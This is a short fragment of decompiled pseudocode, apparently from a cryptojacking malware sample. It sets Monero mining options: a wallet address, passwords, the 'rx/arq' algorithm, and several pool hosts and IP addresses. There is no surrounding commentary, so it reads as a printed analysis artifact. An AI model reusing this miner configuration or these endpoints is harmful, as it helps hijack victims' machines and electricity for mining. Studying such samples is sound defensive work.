 "xme.wulifang.nl:13531");
(*(void (__fastcall **)(_QWORD, _QWORD, signed __int64, _QWORD))(*(_QWORD *)v3 + 16i64))(
v3,
&v14,
117i64,
"44AVCF3zFkWLKYrXQ7A2L4MjWxhJNxzZZczD8N9LjEbE9PCwdjRg1iJ4oHedTxngSVKKV8H74ZDXgHoq9Wgt3cVkJn3eNbS");
(*(void (__fastcall **)(_QWORD, _QWORD, signed __int64, _QWORD))(*(_QWORD *)v3 + 16i64))(v3, &v14, 112i64, "xme");
(*(void (__fastcall **)(_QWORD, _QWORD, _QWORD, _QWORD))(*(_QWORD *)v3 + 16i64))(v3, &v14, 97i64, "rx/arq");
(*(void (__fastcall **)(_QWORD, _QWORD, _QWORD, _QWORD))(*(_QWORD *)v3 + 16i64))(
v3,
&v14,
111i64,
"47.101.30.124:13531");
(*(void (__fastcall **)(_QWORD, _QWORD, _QWORD, _QWORD))(*(_QWORD *)v3 + 16i64))(
v3,
&v14,
117i64,
"44AVCF3zFkWLKYrXQ7A2L4MjWxhJNxzZZczD8N9LjEbE9PCwdjRg1iJ4oHedTxngSVKKV8H74ZDXgHoq9Wgt3cVkJn3eNbS");
(*(void (__fastcall **)(_QWORD, _QWORD, _QWORD, _QWORD))(*(_QWORD *)v3 + 16i64))(v3, &v14, 112i64, "xmeip");
(*(void (__fastcall **)(_QWORD, _QWORD, _QWORD, _QWORD))(*(_QWORD *)v3 + 16i64))(v3, &v14, 97i64, "rx/arq");
(*(void (__fastcall **)(_QWORD, _QWORD, _QWORD, _QWORD))(*(_QWORD *)v3 + 16i64))(
v3,
&v14,
111i64,
"fr.minexmr.com:80");
(*(void (__fastcall **)(_QWORD, _QWORD, _QWORD, _QWORD))(*(_QWORD *)v3 + 16i64))(
v3,
&v14,
117i64,
"44AVCF3zFkWLKYrXQ7A2L4MjWxhJNxzZZczD8N9LjEbE9PCwdjRg1iJ4oHedTxngSVKKV8H74ZDXgHoq9Wgt3cVkJn3eNbS");
(*(void (__fastcall **)(_QWORD, _QWORD, _QWORD, _QWORD))(*(_QWORD *)v3 + 16i64))(v3, &v14, 112i64, "mine");
(*(void (__fastcall **)(_QWORD, _QWORD, _QWORD, _QWORD))(*(_QWORD *)v3 + 16i64))(v3, &v14, 97i64, "rx/arq");
(*(void (__fastcall **)(_QWORD, _QWORD, _QWORD, _QWORD))(*(_QWORD *)v3 + 16i64))(v3, &v14, 111i64, "91.121.2.76:443");
(*(void (__fastcall **)(_QWORD, _QWORD, _QWORD, _QWORD))(*(_QWORD *)v3 + 16i64))(
v3,
&v14,
117i64,
"44AVCF3zFkWLKYrXQ7A2L4MjWxhJNxzZZczD8N9LjEbE9PCwdjRg1iJ4oHedTxngSVKKV8H74ZDXgHoq9Wgt3cVkJn3eNbS");